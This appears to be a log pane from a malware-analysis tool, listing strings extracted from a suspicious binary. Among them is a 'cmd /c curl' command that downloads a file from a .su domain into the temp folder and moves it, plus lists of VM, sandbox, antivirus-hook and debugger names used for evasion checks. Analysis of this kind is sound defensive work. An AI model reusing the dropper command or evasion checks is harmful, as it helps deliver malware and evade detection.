 Log
Search log
All
[ScriptingProvider] Result for: 180007947: cmdvrt32.dll
[ScriptingProvider] Result for: 180007ba8: winsdk.dll
[ScriptingProvider] Result for: 180007e09: winsrv_x86.dll
[ScriptingProvider] Result for: 18000806a: 0Harmony.dll
[ScriptingProvider] Result for: 1800082cb: Dumper.dll
[ScriptingProvider] Result for: 18000852c: vehdebug-x86_64.dll
[ScriptingProvider] Result for: 18000b6eb: cmd /c curl https://ac7b2eda6f14.datahog.su/2w3e98t5zh298w3tzhg7982w3t4eg -o "%TEMP%\tmp6FC15.tmp" > NUL && move "%TEMP%\tmp6FC15.tmp" "
[ScriptingProvider] Result for: 180002a6f: \SCVNGR_VM
[ScriptingProvider] Result for: 180004dcf: VMware
[ScriptingProvider] Result for: 180006075: QEMU
[ScriptingProvider] Result for: 180005722: qemu
[ScriptingProvider] Result for: 180006fc3: SbieDll.dll
[ScriptingProvider] Result for: 180007224: SxIn.dll
[ScriptingProvider] Result for: 180007485: Sf2.dll
[ScriptingProvider] Result for: 1800076e6: snxhk.dll